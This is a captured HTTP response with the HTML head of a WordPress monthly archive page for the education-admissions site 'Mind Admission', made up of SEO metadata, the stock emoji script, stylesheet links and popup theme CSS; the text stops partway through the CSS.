

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mindadmission.com/2021/07/
body_size: 40774
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.mindadmission.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>July 2021 - Mind Admission</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="July 2021 - Mind Admission" />
	<meta property="og:url" content="https://www.mindadmission.com/2021/07/" />
	<meta property="og:site_name" content="Mind Admission" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mindadmission.com/2021/07/","url":"https://www.mindadmission.com/2021/07/","name":"July 2021 - Mind Admission","isPartOf":{"@id":"https://www.mindadmission.com/#website"},"primaryImageOfPage":{"@id":"https://www.mindadmission.com/2021/07/#primaryimage"},"image":{"@id":"https://www.mindadmission.com/2021/07/#primaryimage"},"thumbnailUrl":"https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs.jpeg","breadcrumb":{"@id":"https://www.mindadmission.com/2021/07/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindadmission.com/2021/07/#primaryimage","url":"https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs.jpeg","contentUrl":"https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs.jpeg","width":1280,"height":719,"caption":"Direct MBA Admission in Bangalore"},{"@type":"BreadcrumbList","@id":"https://www.mindadmission.com/2021/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mindadmission.com/"},{"@type":"ListItem","position":2,"name":"Archives for July 2021"}]},{"@type":"WebSite","@id":"https://www.mindadmission.com/#website","url":"https://www.mindadmission.com/","name":"Mind Admission","description":"Online Education Provider","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mindadmission.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mind Admission &raquo; Feed" href="https://www.mindadmission.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Admission &raquo; Comments Feed" href="https://www.mindadmission.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mind Admission &raquo; iCal Feed" href="https://www.mindadmission.com/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mindadmission.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.mindadmission.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mindadmission.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mindadmission.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.mindadmission.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://www.mindadmission.com/wp-content/plugins/sensei/assets/css/modules-frontend.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woothemes-sensei-frontend-css' href='https://www.mindadmission.com/wp-content/plugins/sensei/assets/css/frontend/sensei.css?ver=1.9.19' type='text/css' media='screen' />
<link rel='stylesheet' id='templately-editor-css' href='https://www.mindadmission.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='eef-frontend-style-css' href='https://www.mindadmission.com/wp-content/plugins/extensions-for-elementor-form/assets/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='learn-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C500%2C600%2C700%2C800%7CIndie+Flower%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mindadmission.com/wp-content/themes/learn/css/bootstrap.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.mindadmission.com/wp-content/themes/learn/css/superfish.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.mindadmission.com/wp-content/themes/learn/css/owl.carousel.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.mindadmission.com/wp-content/themes/learn/js/fancybox/source/jquery.fancybox.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.mindadmission.com/wp-content/themes/learn/fontello/css/fontello.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.mindadmission.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.mindadmission.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='learn-woocommerce-css' href='https://www.mindadmission.com/wp-content/themes/learn/css/woocommerce.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='learn-singlecourse-css' href='https://www.mindadmission.com/wp-content/themes/learn/css/single_course.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='learn-sensei-css' href='https://www.mindadmission.com/wp-content/themes/learn/css/sensei.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='learn-style-css' href='https://www.mindadmission.com/wp-content/themes/learn/style.css?ver=21-05-2015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mindadmission.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mindadmission.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mindadmission.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-823-css' href='https://www.mindadmission.com/wp-content/uploads/elementor/css/post-823.css?ver=1749802397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mindadmission.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1015-css' href='https://www.mindadmission.com/wp-content/uploads/elementor/css/post-1015.css?ver=1749802398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1006-css' href='https://www.mindadmission.com/wp-content/uploads/elementor/css/post-1006.css?ver=1749802398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.mindadmission.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.mindadmission.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.18.0' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 1294: Default Theme */
.pum-theme-1294, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1294 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-1294 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-1294 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-1294 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 1295: Light Box */
.pum-theme-1295, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-1295 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1295 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1295 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-1295 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 1296: Enterprise Blue */
.pum-theme-1296, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1296 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1296 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-1296 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1296 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 1297: Hello Box */
.pum-theme-1297, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-1297 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1297 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1297 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1297 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 1298: Cutting Edge */
.pum-theme-1298, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-1298 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-1298 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-1298 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-1298 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 1299: Framed Border */
.pum-theme-1299, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-1299 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-1299 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1299 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
